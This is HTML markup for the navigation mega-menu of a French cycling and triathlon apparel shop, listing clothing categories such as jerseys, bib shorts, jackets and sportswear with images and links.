                                            <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub display_tabs_in_full_width"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Cyclisme
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements haut
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2562"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2563"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/170-maillots-velo-manches-courtes">Maillots manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2564"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2565"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/321-maillots-velo-manches-longues">Maillots manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2568"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/veste-thermique-evo-silasport-mozaik-style-bleu_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2569"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/168-vestes-velo-etanches-thermiques-hiver">Vestes étanches &amp; thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2572"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2573"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/724-gilets-sans-manches">Gilets sans manches</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2570"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_coupe-vent.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2571"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1124-vestes-coupe-vent">Vestes Coupe-vent</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2566"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/56734f864c-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2567"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1125-pluie-et-securite">Pluie et Sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements bas
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2574"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2575"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/169-cuissards-velo-courts">Cuissards courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2580"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2581"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1127-corsaires">Corsaires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2578"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants-longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2579"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/322-collants-longs">Collants longs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2576"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2577"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1012-collants-zippes-echauffement">Collants zippés échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Femme
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3303"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3303_maillots_manches_courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3304"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1201-maillots-femme-manches-courtes">Maillots Femme Manches Courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3305"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3305_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3306"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1250-maillots-femme-manches-longues">Maillots Femme Manches Longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3307"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6349ea0fe1-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1202-cuissards-femme-avec-bretelles">Cuissards Femme avec bretelles</a>
                            </li>
                    <li >
                <a href="https://www.armos-sport.com/1203-cuissards-femme-sans-bretelles">Cuissards Femme sans bretelles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements enfants
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2636"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2292_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2637"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1253-maillots-manches-longues">Maillots Manches Longues </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs &amp; combinaisons
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2585"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaisons_velo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2586"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/200-combinaisons-velo">Combinaisons vélo</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2582"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs &amp; combinaisons</span>
        <div class="ets_mm_block_content">        
                            Packs & combinaisons
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3317"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3328_chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3326"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3326_pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3325"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3325_2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3324"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3322"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3322_628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3323"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/561-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3320"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3320_t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3321"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3318_maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_no_border mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Triathlon
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements course
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2649"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/074905401d-trifonctions-ld.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2650"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Trifonctions Homme longues distances</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/171-trifonctions-homme-longues-distances">Trifonctions Homme longues distances</a>
                            </li>
            </ul>
                    </div>
    </div>
